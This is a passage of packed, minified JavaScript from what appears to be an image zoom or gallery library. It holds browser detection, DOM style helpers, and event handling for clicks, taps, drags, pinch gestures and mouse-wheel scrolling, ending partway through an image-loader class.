ab}();aa.2a(L.1f.80+"-4v");if(L.1f.7f){aa.2a("7f-4v")}if(L.1f.gj){aa.2a("aA-1f-4v")}if(L.1f.1C){L.1f.8g="ie";L.1f.9S=L.1f.1C;aa.2a("ie"+L.1f.1C+"-4v");1s(Y=11;Y>L.1f.1C;Y--){aa.2a("lt-ie"+Y+"-4v")}}if(L.1f.56&&L.1f.5i<hq){L.1f.4D.7L=1c}if(L.1f.5I){L.1f.5I.2o(1k,17(){L.1f.4D.5I=1d})}if(L.1f.4D.b9){aa.2a("b9-4v")}1b{aa.2a("gl-b9-4v")}W=(1l.6C.6y||"").4Q(/\\S+/g)||[];1l.6C.6y=L.$(W).bC(aa).9u(" ");3k{1l.6C.3n("2c-4v-fU",L.1f.8g);1l.6C.3n("2c-4v-fU-hN",L.1f.9S)}3u(X){}if(L.1f.1C&&L.1f.1C<9){1l.6D("4x");1l.6D("33")}})();(17(){L.1f.7L={bS:L.1f.4D.7L,eT:17(){18!!(1l.hG||1l[L.1f.5n+"hF"]||1l.7L||1l.hE||1l[L.1f.5n+"hD"])},dU:17(V,W){W||(W={});if(14.bS){L.$(1l).1I(14.ck,14.ga=17(X){if(14.eT()){W.g8&&W.g8()}1b{L.$(1l).1V(14.ck,14.ga);W.eV&&W.eV()}}.6G(14));L.$(1l).1I(14.bF,14.5z=17(X){W.b7&&W.b7();L.$(1l).1V(14.bF,14.5z)}.6G(14));(V[L.1f.5n+"hC"]||V[L.1f.5n+"hB"]||V.hA||17(){}).2o(V)}1b{if(W.b7){W.b7()}}},hQ:(1l.b2||1l.dT||1l[L.1f.5n+"jh"]||1l[L.1f.5n+"jf"]||17(){}).1e(1l),ck:1l.e4?"jd":(1l.b2?"":L.1f.5n)+"jb",bF:1l.e4?"ja":(1l.b2?"":L.1f.5n)+"j8",j7:L.1f.5n,jA:1i}})();1a U=/\\S+/g,I=/^(5V(eD|eE|eM|ej)jz)|((5K|6b)(eD|eE|eM|ej))$/,N={"jr":("2T"===bB(F.ee))?"jq":"ee"},P={hf:1d,jp:1d,3x:1d,cT:1d,cY:1d},H=(1k.ep)?17(X,V){1a W=1k.ep(X,1i);18 W?W.jo(V)||W[V]:1i}:17(Y,W){1a X=Y.jn,V=1i;V=X?X[W]:1i;if(1i==V&&Y.3h&&Y.3h[W]){V=Y.3h[W]}18 V};17 T(X){1a V,W;W=(L.1f.56&&"4Y"==X)?1c:(X in F);if(!W){V=L.1f.c8+X.aP(0).8x()+X.c6(1);if(V in F){18 V}}18 X}L.9C=T;L.3I={9g:17(V){18!(V||"").aI(" ")&&(14.6y||"").aI(V," ")},2R:17(Z){1a W=(14.6y||"").4Q(U)||[],Y=(Z||"").4Q(U)||[],V=Y.1r,X=0;1s(;X<V;X++){if(!L.$(W).3l(Y[X])){W.2a(Y[X])}}14.6y=W.9u(" ");18 14},4L:17(aa){1a W=(14.6y||"").4Q(U)||[],Z=(aa||"").4Q(U)||[],V=Z.1r,Y=0,X;1s(;Y<V;Y++){if((X=L.$(W).5N(Z[Y]))>-1){W.d5(X,1)}}14.6y=aa?W.9u(" "):"";18 14},jl:17(V){18 14.9g(V)?14.4L(V):14.2R(V)},2k:17(W){1a X=W.6c(),V=1i;W=N[X]||(N[X]=T(X));V=H(14,W);if("21"===V){V=1i}if(1i!==V){if("3x"==W){18 L.3a(V)?3s(V):1}if(I.3E(W)){V=1W(V,10)?V:"cJ"}}18 V},1M:17(W,V){1a Y=W.6c();3k{if("3x"==W){14.40(V);18 14}W=N[Y]||(N[Y]=T(Y));14.3h[W]=V+(("5u"==L.1P(V)&&!P[Y])?"2J":"")}3u(X){}18 14},2Y:17(W){1s(1a V in W){14.1M(V,W[V])}18 14},j2:17(){1a V={};L.$A(3o).1A(17(W){V[W]=14.2k(W)},14);18 V},40:17(X,V){1a W;V=V||1c;14.3h.3x=X;X=1W(3s(X)*2D);if(V){if(0===X){if("6h"!=14.3h.64){14.3h.64="6h"}}1b{if("6Q"!=14.3h.64){14.3h.64="6Q"}}}if(L.1f.1C&&L.1f.1C<9){if(!6q(X)){if(!~14.3h.4Y.5N("c2")){14.3h.4Y+=" eC:eA.dI.c2(aL="+X+")"}1b{14.3h.4Y=14.3h.4Y.5o(/aL=\\d*/i,"aL="+X)}}1b{14.3h.4Y=14.3h.4Y.5o(/eC:eA.dI.c2\\(aL=\\d*\\)/i,"").4h();if(""===14.3h.4Y){14.3h.3P("4Y")}}}18 14},dS:17(V){1s(1a W in V){if("2F"===W){14.2R(""+V[W])}1b{14.3n(W,""+V[W])}}18 14},j1:17(){1a W=0,V=0;W=14.2k("2L-3M");V=14.2k("2L-ca");W=W.5N("ms")>-1?3s(W):W.5N("s")>-1?3s(W)*9i:0;V=V.5N("ms")>-1?3s(V):V.5N("s")>-1?3s(V)*9i:0;18 W+V},4W:17(){18 14.2Y({4R:"3Y",64:"6h"})},2N:17(){18 14.2Y({4R:"",64:"6Q"})},2n:17(){18{1x:14.em,1B:14.65}},iw:17(W){1a V=14.2n();V.1x-=(3s(14.2k("5V-1O-1x")||0)+3s(14.2k("5V-6r-1x")||0));V.1B-=(3s(14.2k("5V-1L-1x")||0)+3s(14.2k("5V-5r-1x")||0));if(!W){V.1x-=(3s(14.2k("5K-1O")||0)+3s(14.2k("5K-6r")||0));V.1B-=(3s(14.2k("5K-1L")||0)+3s(14.2k("5K-5r")||0))}18 V},aV:17(){18{1L:14.bn,1O:14.aU}},ix:17(){1a V=14,W={1L:0,1O:0};do{W.1O+=V.aU||0;W.1L+=V.bn||0;V=V.3j}5a(V);18 W},5p:17(){1a Z=14,W=0,Y=0;if(L.3a(1l.6C.bY)){1a V=14.bY(),X=L.$(1l).aV(),aa=L.1f.5W();18{1L:V.1L+X.y-aa.iy,1O:V.1O+X.x-aa.iz}}do{W+=Z.fe||0;Y+=Z.cs||0;Z=Z.iA}5a(Z&&!(/^(?:48|iB)$/i).3E(Z.2x));18{1L:Y,1O:W}},iC:17(){1a W=14.5p();1a V=14.2n();18{1L:W.1L,5r:W.1L+V.1B,1O:W.1O,6r:W.1O+V.1x}},iD:17(W){3k{14.e5=W}3u(V){14.iE=W}18 14},2m:17(){18(14.3j)?14.3j.99(14):14},5d:17(){L.$A(14.2h).1A(17(V){if(3==V.4V||8==V.4V){18}L.$(V).5d()});14.2m();14.cQ();if(14.$6Z){L.9o[14.$6Z]=1i;5t L.9o[14.$6Z]}18 1i},2l:17(X,W){W=W||"5r";1a V=14.3p;("1L"==W&&V)?14.7I(X,V):14.8D(X);18 14},4d:17(X,W){1a V=L.$(X).2l(14,W);18 14},iF:17(V){14.2l(V.3j.iG(14,V));18 14},iH:17(V){if("7r"!==L.1P("2e"==L.1P(V)?V=1l.e7(V):V)){18 1c}18(14==V)?1c:(14.3l&&!(L.1f.dz))?(14.3l(V)):(14.e6)?!!(14.e6(V)&16):L.$A(14.7x(V.2x)).3l(V)}};L.3I.iI=L.3I.2k;L.3I.iJ=L.3I.2Y;if(!1k.3I){1k.3I=L.$F;if(L.1f.7l.56){1k.1l.6D("iv")}1k.3I.27=(L.1f.7l.56)?1k["[[iK.27]]"]:{}}L.aK(1k.3I,{$4T:"7r"});L.4c={2n:17(){if(L.1f.df||L.1f.iU||L.1f.dz){18{1x:1k.j0,1B:1k.iZ}}18{1x:L.1f.5W().dy,1B:L.1f.5W().iY}},aV:17(){18{x:1k.iX||L.1f.5W().aU,y:1k.iW||L.1f.5W().bn}},iV:17(){1a V=14.2n();18{1x:1g.6g(L.1f.5W().iT,V.1x),1B:1g.6g(L.1f.5W().iM,V.1B)}}};L.1U(1l,{$4T:"1l"});L.1U(1k,{$4T:"1k"});L.1U([L.3I,L.4c],{2r:17(Y,W){1a V=L.aJ(14.$6Z),X=V[Y];if(2T!==W&&2T===X){X=V[Y]=W}18(L.3a(X)?X:1i)},3v:17(X,W){1a V=L.aJ(14.$6Z);V[X]=W;18 14},3K:17(W){1a V=L.aJ(14.$6Z);5t V[W];18 14}});if(!(1k.bX&&1k.bX.27&&1k.bX.27.bT)){L.1U([L.3I,L.4c],{bT:17(V){18 L.$A(14.aZ("*")).4Y(17(X){3k{18(1==X.4V&&X.6y.aI(V," "))}3u(W){}})}})}L.1U([L.3I,L.4c],{f9:17(){18 14.bT(3o[0])},7x:17(){18 14.aZ(3o[0])}});if(L.1f.7L.bS&&!1l.dY){L.3I.dY=17(){L.1f.7L.dU(14)}}L.1u={$4T:"1E",6R:L.$1c,26:17(){18 14.8s().4t()},8s:17(){if(14.dP){14.dP()}1b{14.dN=1d}18 14},4t:17(){if(14.bE){14.bE()}1b{14.fp=1c}18 14},8v:17(){14.6R=L.$1d;18 14},ek:17(){1a W,V;W=((/5X/i).3E(14.1H))?14.3f[0]:14;18(!L.3a(W))?{x:0,y:0}:{x:W.3e,y:W.3b}},6N:17(){1a W,V;W=((/5X/i).3E(14.1H))?14.3f[0]:14;18(!L.3a(W))?{x:0,y:0}:{x:W.6A||W.3e+L.1f.5W().aU,y:W.6o||W.3b+L.1f.5W().bn}},bM:17(){1a V=14.1Z||14.iN;5a(V&&3==V.4V){V=V.3j}18 V},bf:17(){1a W=1i;7F(14.1H){1S"5A":1S"iu":1S"hg":W=14.aD||14.gF;1N;1S"79":1S"he":1S"gK":W=14.aD||14.gJ;1N;2G:18 W}3k{5a(W&&3==W.4V){W=W.3j}}3u(V){W=1i}18 W},7c:17(){if(!14.dZ&&14.3N!==2T){18(14.3N&1?1:(14.3N&2?3:(14.3N&4?2:0)))}18 14.dZ},gE:17(){18(14.3g&&("5X"===14.3g||14.3g===14.75))||(/5X/i).3E(14.1H)},gB:17(){18 14.3g?(("5X"===14.3g||14.75===14.3g)&&14.bH):1===14.3f.1r&&(14.88.1r?14.88[0].4F==14.3f[0].4F:1d)}};L.b4="du";L.8W="gA";L.7n="";if(!1l.du){L.b4="gx";L.8W="h5";L.7n="3t"}L.1u.1w={1H:"",x:1i,y:1i,3c:1i,3N:1i,1Z:1i,aD:1i,$4T:"1E.h0",6R:L.$1c,6x:L.$([]),4O:17(V){1a W=V;14.6x.2a(W)},26:17(){18 14.8s().4t()},8s:17(){14.6x.1A(17(W){3k{W.8s()}3u(V){}});18 14},4t:17(){14.6x.1A(17(W){3k{W.4t()}3u(V){}});18 14},8v:17(){14.6R=L.$1d;18 14},ek:17(){18{x:14.3e,y:14.3b}},6N:17(){18{x:14.x,y:14.y}},bM:17(){18 14.1Z},bf:17(){18 14.aD},7c:17(){18 14.3N},gZ:17(){18 14.6x.1r>0?14.6x[0].bM():2T}};L.1U([L.3I,L.4c],{1I:17(X,Z,aa,ad){1a ac,V,Y,ab,W;if("2e"==L.1P(X)){W=X.8t(" ");if(W.1r>1){X=W}}if(L.1P(X)=="4a"){L.$(X).1A(14.1I.6G(14,Z,aa,ad));18 14}if(!X||!Z||L.1P(X)!="2e"||L.1P(Z)!="17"){18 14}if(X=="9y"&&L.1f.5B){Z.2o(14);18 14}X=S[X]||X;aa=1W(aa||50);if(!Z.$4g){Z.$4g=1g.6d(1g.7J()*L.66())}ac=L.4c.2r.2o(14,"9j",{});V=ac[X];if(!V){ac[X]=V=L.$([]);Y=14;if(L.1u.1w[X]){L.1u.1w[X].1R.6t.2o(14,ad)}1b{V.3O=17(ae){ae=L.1U(ae||1k.e,{$4T:"1E"});L.4c.1o.2o(Y,X,L.$(ae))};14[L.b4](L.7n+X,V.3O,1c)}}ab={1H:X,fn:Z,cb:aa,ex:Z.$4g};V.2a(ab);V.gQ(17(af,ae){18 af.cb-ae.cb});18 14},1V:17(ab){1a Z=L.4c.2r.2o(14,"9j",{}),X,V,W,ac,aa,Y;aa=3o.1r>1?3o[1]:-2D;if("2e"==L.1P(ab)){Y=ab.8t(" ");if(Y.1r>1){ab=Y}}if(L.1P(ab)=="4a"){L.$(ab).1A(14.1V.6G(14,aa));18 14}ab=S[ab]||ab;if(!ab||L.1P(ab)!="2e"||!Z||!Z[ab]){18 14}X=Z[ab]||[];1s(W=0;W<X.1r;W++){V=X[W];if(-2D==aa||!!aa&&aa.$4g===V.ex){ac=X.d5(W--,1)}}if(0===X.1r){if(L.1u.1w[ab]){L.1u.1w[ab].1R.2m.2o(14)}1b{14[L.8W](L.7n+ab,X.3O,1c)}5t Z[ab]}18 14},1o:17(Z,ab){1a Y=L.4c.2r.2o(14,"9j",{}),X,V,W;Z=S[Z]||Z;if(!Z||L.1P(Z)!="2e"||!Y||!Y[Z]){18 14}3k{ab=L.1U(ab||{},{1H:Z})}3u(aa){}if(2T===ab.3c){ab.3c=L.66()}X=Y[Z]||[];1s(W=0;W<X.1r&&!(ab.6R&&ab.6R());W++){X[W].fn.2o(14,ab)}},gR:17(W,V){1a Z=("9y"==W)?1c:1d,Y=14,X;W=S[W]||W;if(!Z){L.4c.1o.2o(14,W);18 14}if(Y===1l&&1l.9M&&!Y.dC){Y=1l.6C}if(1l.9M){X=1l.9M(W);X.gS(V,1d,1d)}1b{X=1l.gV();X.9F=W}if(1l.9M){Y.dC(X)}1b{Y.h2("3t"+V,X)}18 X},cQ:17(){1a W=L.4c.2r.2o(14,"9j");if(!W){18 14}1s(1a V in W){L.4c.1V.2o(14,V)}L.4c.3K.2o(14,"9j");18 14}});(17(V){if("5y"===1l.9p){18 V.1f.8w.3y(1)}if(V.1f.56&&V.1f.5i<hc){(17(){(V.$(["4J","5y"]).3l(1l.9p))?V.1f.8w():3o.9I.3y(50)})()}1b{if(V.1f.5O&&V.1f.1C<9&&1k==1L){(17(){(V.$3k(17(){V.1f.5W().gG("1O");18 1d}))?V.1f.8w():3o.9I.3y(50)})()}1b{V.4c.1I.2o(V.$(1l),"g4",V.1f.8w);V.4c.1I.2o(V.$(1k),"2C",V.1f.8w)}}})(R);L.4f=17(){1a Z=1i,W=L.$A(3o);if("2F"==L.1P(W[0])){Z=W.6V()}1a V=17(){1s(1a ac in 14){14[ac]=L.6I(14[ac])}if(14.4N.$4l){14.$4l={};1a ae=14.4N.$4l;1s(1a ad in ae){1a ab=ae[ad];7F(L.1P(ab)){1S"17":14.$4l[ad]=L.4f.fV(14,ab);1N;1S"8u":14.$4l[ad]=L.6I(ab);1N;1S"4a":14.$4l[ad]=L.6I(ab);1N}}}1a aa=(14.4i)?14.4i.5v(14,3o):14;5t 14.c1;18 aa};if(!V.27.4i){V.27.4i=L.$F}if(Z){1a Y=17(){};Y.27=Z.27;V.27=1v Y;V.$4l={};1s(1a X in Z.27){V.$4l[X]=Z.27[X]}}1b{V.$4l=1i}V.4N=L.4f;V.27.4N=V;L.1U(V.27,W[0]);L.1U(V,{$4T:"2F"});18 V};R.4f.fV=17(V,W){18 17(){1a Y=14.c1;1a X=W.5v(V,3o);18 X}};(17(Y){1a X=Y.$;1a V=5,W=8G;Y.1u.1w.2M=1v Y.4f(Y.1U(Y.1u.1w,{1H:"2M",4i:17(ab,aa){1a Z=aa.6N();14.x=Z.x;14.y=Z.y;14.3e=aa.3e;14.3b=aa.3b;14.3c=aa.3c;14.3N=aa.7c();14.1Z=ab;14.4O(aa)}}));Y.1u.1w.2M.1R={1t:{7Z:W,3N:1},6t:17(Z){14.3v("1E:2M:1t",Y.1U(Y.6I(Y.1u.1w.2M.1R.1t),Z||{}));14.1I("8y",Y.1u.1w.2M.1R.3O,1);14.1I("6E",Y.1u.1w.2M.1R.3O,1);14.1I("4q",Y.1u.1w.2M.1R.c3,1);if(Y.1f.5O&&Y.1f.1C<9){14.1I("9s",Y.1u.1w.2M.1R.3O,1)}},2m:17(){14.1V("8y",Y.1u.1w.2M.1R.3O);14.1V("6E",Y.1u.1w.2M.1R.3O);14.1V("4q",Y.1u.1w.2M.1R.c3);if(Y.1f.5O&&Y.1f.1C<9){14.1V("9s",Y.1u.1w.2M.1R.3O)}},c3:17(Z){Z.4t()},3O:17(ac){1a ab,Z,aa;Z=14.2r("1E:2M:1t");if(ac.1H!="9s"&&ac.7c()!=Z.3N){18}if(14.2r("1E:2M:bI")){14.3K("1E:2M:bI");18}if("8y"==ac.1H){ab=1v Y.1u.1w.2M(14,ac);14.3v("1E:2M:9Z",ab)}1b{if("6E"==ac.1H){ab=14.2r("1E:2M:9Z");if(!ab){18}aa=ac.6N();14.3K("1E:2M:9Z");ab.4O(ac);if(ac.3c-ab.3c<=Z.7Z&&1g.8h(1g.4G(aa.x-ab.x,2)+1g.4G(aa.y-ab.y,2))<=V){14.1o("2M",ab)}1l.1o("6E",ac)}1b{if(ac.1H=="9s"){ab=1v Y.1u.1w.2M(14,ac);14.1o("2M",ab)}}}}}})(R);(17(W){1a V=W.$;W.1u.1w.2E=1v W.4f(W.1U(W.1u.1w,{1H:"2E",5f:"43",78:1c,4i:17(aa,Z,Y){1a X=Z.6N();14.x=X.x;14.y=X.y;14.3e=Z.3e;14.3b=Z.3b;14.3c=Z.3c;14.3N=Z.7c();14.1Z=aa;14.4O(Z);14.5f=Y}}));W.1u.1w.2E.1R={6t:17(){1a Y=W.1u.1w.2E.1R.f2.6G(14),X=W.1u.1w.2E.1R.9W.6G(14);14.1I("8y",W.1u.1w.2E.1R.cj,1);14.1I("6E",W.1u.1w.2E.1R.9W,1);1l.1I("b8",Y,1);1l.1I("6E",X,1);14.3v("1E:2E:5l:1l:7j",Y);14.3v("1E:2E:5l:1l:5H",X)},2m:17(){14.1V("8y",W.1u.1w.2E.1R.cj);14.1V("6E",W.1u.1w.2E.1R.9W);V(1l).1V("b8",14.2r("1E:2E:5l:1l:7j")||W.$F);V(1l).1V("6E",14.2r("1E:2E:5l:1l:5H")||W.$F);14.3K("1E:2E:5l:1l:7j");14.3K("1E:2E:5l:1l:5H")},cj:17(Y){1a X;if(1!=Y.7c()){18}X=1v W.1u.1w.2E(14,Y,"43");14.3v("1E:2E:43",X)},9W:17(Y){1a X;X=14.2r("1E:2E:43");if(!X){18}Y.4t();X=1v W.1u.1w.2E(14,Y,"9r");14.3K("1E:2E:43");14.1o("2E",X)},f2:17(Y){1a X;X=14.2r("1E:2E:43");if(!X){18}Y.4t();if(!X.78){X.78=1d;14.1o("2E",X)}X=1v W.1u.1w.2E(14,Y,"eZ");14.1o("2E",X)}}})(R);(17(W){1a V=W.$;W.1u.1w.4M=1v W.4f(W.1U(W.1u.1w,{1H:"4M",8c:1c,81:1i,4i:17(Z,Y){1a X=Y.6N();14.x=X.x;14.y=X.y;14.3e=Y.3e;14.3b=Y.3b;14.3c=Y.3c;14.3N=Y.7c();14.1Z=Z;14.4O(Y)}}));W.1u.1w.4M.1R={1t:{7Z:5Q},6t:17(X){14.3v("1E:4M:1t",W.1U(W.6I(W.1u.1w.4M.1R.1t),X||{}));14.1I("2M",W.1u.1w.4M.1R.3O,1)},2m:17(){14.1V("2M",W.1u.1w.4M.1R.3O)},3O:17(Z){1a Y,X;Y=14.2r("1E:4M:1E");X=14.2r("1E:4M:1t");if(!Y){Y=1v W.1u.1w.4M(14,Z);Y.81=5w(17(){Y.8c=1d;Z.6R=W.$1c;14.1o("2M",Z);14.3K("1E:4M:1E")}.1e(14),X.7Z+10);14.3v("1E:4M:1E",Y);Z.8v()}1b{3w(Y.81);14.3K("1E:4M:1E");if(!Y.8c){Y.4O(Z);Z.8v().26();14.1o("4M",Y)}1b{}}}}})(R);(17(ab){1a aa=ab.$;17 V(ac){18 ac.3g?(("5X"===ac.3g||ac.75===ac.3g)&&ac.bH):1===ac.3f.1r&&(ac.88.1r?ac.88[0].4F==ac.3f[0].4F:1d)}17 X(ac){if(ac.3g){18("5X"===ac.3g||ac.75===ac.3g)?ac.a6:1i}1b{18 ac.3f[0].4F}}17 Y(ac){if(ac.3g){18("5X"===ac.3g||ac.75===ac.3g)?ac:1i}1b{18 ac.3f[0]}}ab.1u.1w.3C=1v ab.4f(ab.1U(ab.1u.1w,{1H:"3C",id:1i,4i:17(ad,ac){1a ae=Y(ac);14.id=ae.a6||ae.4F;14.x=ae.6A;14.y=ae.6o;14.6A=ae.6A;14.6o=ae.6o;14.3e=ae.3e;14.3b=ae.3b;14.3c=ac.3c;14.3N=0;14.1Z=ad;14.4O(ac)}}));1a W=10,Z=5Q;ab.1u.1w.3C.1R={6t:17(ac){14.1I(["8r",1k.3U.4S?"a7":"a8"],ab.1u.1w.3C.1R.7R,1);14.1I(["8q",1k.3U.4S?"7U":"7S"],ab.1u.1w.3C.1R.7C,1);14.1I("4q",ab.1u.1w.3C.1R.cv,1)},2m:17(){14.1V(["8r",1k.3U.4S?"a7":"a8"],ab.1u.1w.3C.1R.7R);14.1V(["8q",1k.3U.4S?"7U":"7S"],ab.1u.1w.3C.1R.7C);14.1V("4q",ab.1u.1w.3C.1R.cv)},cv:17(ac){ac.4t()},7R:17(ac){if(!V(ac)){14.3K("1E:3C:1E");18}14.3v("1E:3C:1E",1v ab.1u.1w.3C(14,ac));14.3v("1E:2M:bI",1d)},7C:17(af){1a ad=ab.66(),ae=14.2r("1E:3C:1E"),ac=14.2r("1E:3C:1t");if(!ae||!V(af)){18}14.3K("1E:3C:1E");if(ae.id==X(af)&&af.3c-ae.3c<=Z&&1g.8h(1g.4G(Y(af).6A-ae.x,2)+1g.4G(Y(af).6o-ae.y,2))<=W){14.3K("1E:2M:9Z");af.26();ae.4O(af);14.1o("3C",ae)}}}})(R);L.1u.1w.52=1v L.4f(L.1U(L.1u.1w,{1H:"52",8c:1c,81:1i,4i:17(W,V){14.x=V.x;14.y=V.y;14.3e=V.3e;14.3b=V.3b;14.3c=V.3c;14.3N=0;14.1Z=W;14.4O(V)}}));L.1u.1w.52.1R={1t:{7Z:8G},6t:17(V){14.3v("1E:52:1t",L.1U(L.6I(L.1u.1w.52.1R.1t),V||{}));14.1I("3C",L.1u.1w.52.1R.3O,1)},2m:17(){14.1V("3C",L.1u.1w.52.1R.3O)},3O:17(X){1a W,V;W=14.2r("1E:52:1E");V=14.2r("1E:52:1t");if(!W){W=1v L.1u.1w.52(14,X);W.81=5w(17(){W.8c=1d;X.6R=L.$1c;14.1o("3C",X)}.1e(14),V.7Z+10);14.3v("1E:52:1E",W);X.8v()}1b{3w(W.81);14.3K("1E:52:1E");if(!W.8c){W.4O(X);X.8v().26();14.1o("52",W)}1b{}}}};(17(aa){1a Z=aa.$;17 V(ab){18 ab.3g?(("5X"===ab.3g||ab.75===ab.3g)&&ab.bH):1===ab.3f.1r&&(ab.88.1r?ab.88[0].4F==ab.3f[0].4F:1d)}17 X(ab){if(ab.3g){18("5X"===ab.3g||ab.75===ab.3g)?ab.a6:1i}1b{18 ab.3f[0].4F}}17 Y(ab){if(ab.3g){18("5X"===ab.3g||ab.75===ab.3g)?ab:1i}1b{18 ab.3f[0]}}1a W=10;aa.1u.1w.2t=1v aa.4f(aa.1U(aa.1u.1w,{1H:"2t",5f:"43",id:1i,78:1c,4i:17(ad,ac,ab){1a ae=Y(ac);14.id=ae.a6||ae.4F;14.3e=ae.3e;14.3b=ae.3b;14.6A=ae.6A;14.6o=ae.6o;14.x=ae.6A;14.y=ae.6o;14.3c=ac.3c;14.3N=0;14.1Z=ad;14.4O(ac);14.5f=ab}}));aa.1u.1w.2t.1R={6t:17(){1a ac=aa.1u.1w.2t.1R.am.1e(14),ab=aa.1u.1w.2t.1R.7C.1e(14);14.1I(["8r",1k.3U.4S?"a7":"a8"],aa.1u.1w.2t.1R.7R,1);14.1I(["8q",1k.3U.4S?"7U":"7S"],aa.1u.1w.2t.1R.7C,1);14.1I(["ar",1k.3U.4S?"a9":"al"],aa.1u.1w.2t.1R.am,1);14.3v("1E:2t:5l:1l:7j",ac);14.3v("1E:2t:5l:1l:5H",ab);Z(1l).1I(1k.3U.4S?"a9":"al",ac,1);Z(1l).1I(1k.3U.4S?"7U":"7S",ab,1)},2m:17(){14.1V(["8r",1k.3U.4S?"a7":"a8"],aa.1u.1w.2t.1R.7R);14.1V(["8q",1k.3U.4S?"7U":"7S"],aa.1u.1w.2t.1R.7C);14.1V(["ar",1k.3U.4S?"a9":"al"],aa.1u.1w.2t.1R.am);Z(1l).1V(1k.3U.4S?"a9":"al",14.2r("1E:2t:5l:1l:7j")||aa.$F,1);Z(1l).1V(1k.3U.4S?"7U":"7S",14.2r("1E:2t:5l:1l:5H")||aa.$F,1);14.3K("1E:2t:5l:1l:7j");14.3K("1E:2t:5l:1l:5H")},7R:17(ac){1a ab;if(!V(ac)){18}ab=1v aa.1u.1w.2t(14,ac,"43");14.3v("1E:2t:43",ab)},7C:17(ac){1a ab;ab=14.2r("1E:2t:43");if(!ab||!ab.78||ab.id!=X(ac)){18}ab=1v aa.1u.1w.2t(14,ac,"9r");14.3K("1E:2t:43");14.1o("2t",ab)},am:17(ac){1a ab;ab=14.2r("1E:2t:43");if(!ab||!V(ac)){18}if(ab.id!=X(ac)){14.3K("1E:2t:43");18}if(!ab.78&&1g.8h(1g.4G(Y(ac).6A-ab.x,2)+1g.4G(Y(ac).6o-ab.y,2))>W){ab.78=1d;14.1o("2t",ab)}if(!ab.78){18}ab=1v aa.1u.1w.2t(14,ac,"eZ");14.1o("2t",ab)}}})(R);L.1u.1w.4s=1v L.4f(L.1U(L.1u.1w,{1H:"4s",7t:1,c5:1,f7:1,5f:"k3",4i:17(W,V){14.3c=V.3c;14.3N=0;14.1Z=W;14.x=V.57[0].3e+(V.57[1].3e-V.57[0].3e)/2;14.y=V.57[0].3b+(V.57[1].3b-V.57[0].3b)/2;14.f6=1g.8h(1g.4G(V.57[0].3e-V.57[1].3e,2)+1g.4G(V.57[0].3b-V.57[1].3b,2));14.4O(V)},7e:17(V){1a W;14.5f="lL";if(V.3f[0].4F!=14.6x[0].57[0].4F||V.3f[1].4F!=14.6x[0].57[1].4F){18}W=1g.8h(1g.4G(V.3f[0].3e-V.3f[1].3e,2)+1g.4G(V.3f[0].3b-V.3f[1].3b,2));14.c5=14.7t;14.7t=W/14.f6;14.f7=14.7t/14.c5;14.x=V.3f[0].3e+(V.3f[1].3e-V.3f[0].3e)/2;14.y=V.3f[0].3b+(V.3f[1].3b-V.3f[0].3b)/2;14.4O(V)}}));L.1u.1w.4s.1R={6t:17(){14.1I("8r",L.1u.1w.4s.1R.bP,1);14.1I("8q",L.1u.1w.4s.1R.ch,1);14.1I("ar",L.1u.1w.4s.1R.cg,1)},2m:17(){14.1V("8r",L.1u.1w.4s.1R.bP);14.1V("8q",L.1u.1w.4s.1R.ch);14.1V("ar",L.1u.1w.4s.1R.cg)},bP:17(W){1a V;if(W.57.1r!=2){18}W.4t();V=1v L.1u.1w.4s(14,W);14.3v("1E:4s:1E",V)},ch:17(W){1a V;V=14.2r("1E:4s:1E");if(!V){18}W.4t();14.3K("1E:4s:1E")},cg:17(W){1a V;V=14.2r("1E:4s:1E");if(!V){18}W.4t();V.7e(W);14.1o("4s",V)}};(17(aa){1a Y=aa.$;aa.1u.1w.4r=1v aa.4f(aa.1U(aa.1u.1w,{1H:"4r",4i:17(ag,af,ai,ac,ab,ah,ad){1a ae=af.6N();14.x=ae.x;14.y=ae.y;14.3c=af.3c;14.1Z=ag;14.lM=ai||0;14.3W=ac||0;14.3V=ab||0;14.lN=ah||0;14.lO=ad||0;14.bU=af.bU||0;14.5c=1c;14.4O(af)}}));1a Z,W;17 V(){Z=1i}17 X(ab,ac){18(ab>50)||(1===ac&&!("9G"==aa.1f.80&&ab<1))||(0===ab%12)||(0==ab%4.lP)}aa.1u.1w.4r.1R={9F:"lQ"in 1l||aa.1f.1C>8?"lR":"ao",6t:17(){14.1I(aa.1u.1w.4r.1R.9F,aa.1u.1w.4r.1R.3O,1)},2m:17(){14.1V(aa.1u.1w.4r.1R.9F,aa.1u.1w.4r.1R.3O,1)},3O:17(ag){1a ah=0,ae=0,ac=0,ab=0,af,ad;if(ag.g3){ac=ag.g3*-1}if(ag.g5!==2T){ac=ag.g5}if(ag.g6!==2T){ac=ag.g6}if(ag.g7!==2T){ae=ag.g7*-1}if(ag.3V){ac=-1*ag.3V}if(ag.3W){ae=ag.3W}if(0===ac&&0===ae){18}ah=0===ac?ae:ac;ab=1g.6g(1g.1F(ac),1g.1F(ae));if(!Z||ab<Z){Z=ab}af=ah>0?"6d":"8H";ah=1g[af](ah/Z);ae=1g[af](ae/Z);ac=1g[af](ac/Z);if(W){3w(W)}W=5w(V,5Q);ad=1v aa.1u.1w.4r(14,ag,ah,ae,ac,0,Z);ad.5c=X(Z,ag.bU||0);14.1o("4r",ad)}}})(R);L.9G=L.$(1k);L.bJ=L.$(1l);18 R})();(17(H){if(!H){6n"7i 7E 7w"}1a G=H.$;1a F=1k.lS||1k.lT||1i;u.fi=1v H.4f({2f:1i,5B:1c,1t:{9K:H.$F,6f:H.$F,8A:H.$F,5z:H.$F,8f:H.$F,e0:H.$F,9P:1c,dQ:1d},1z:1i,9x:1i,bV:0,8b:{9K:17(I){if(I.1Z&&(5Q===I.1Z.9H||e1===I.1Z.9H)&&I.lK){14.1t.9K.1e(1i,(I.4J-(14.1t.dQ?14.bV:0))/I.lU).3y(1);14.bV=I.4J}},6f:17(I){if(I){G(I).26()}14.9v();if(14.5B){18}14.5B=1d;14.9a();!14.1t.9P&&14.1t.9K.1e(1i,1).3y(1);14.1t.6f.1e(1i,14).3y(1);14.1t.8f.1e(1i,14).3y(1)},8A:17(I){if(I){G(I).26()}14.9v();14.5B=1c;14.9a();14.1t.8A.1e(1i,14).3y(1);14.1t.8f.1e(1i,14).3y(1)},5z:17(I){if(I){G(I).26()}14.9v();14.5B=1c;14.9a();14.1t.5z.1e(1i,14).3y(1);14.1t.8f.1e(1i,14).3y(1)}},9Q:17(){G(["2C","96","7g"]).1A(17(I){14.2f.1I(I,14.8b["3t"+I].6G(14).dX(1))},14)},9v:17(){if(14.9x){3k{3w(14.9x)}3u(I){}14.9x=1i}G(["2C","96","7g"]).1A(17(J){14.2f.1V(J)},14)},9a:17(){14.2